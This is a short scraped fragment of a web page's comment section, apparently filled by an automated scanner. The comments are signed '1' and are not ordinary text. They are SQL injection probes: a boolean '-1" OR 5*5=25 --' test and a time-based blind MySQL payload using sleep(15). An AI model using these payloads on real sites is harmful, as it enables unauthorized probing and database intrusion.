
1
says:
Reply
mayo 21, 2026 at 8:44 pm
-1″ OR 5*5=25 —
1
says:
Reply
mayo 21, 2026 at 8:44 pm
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
1
says:
Reply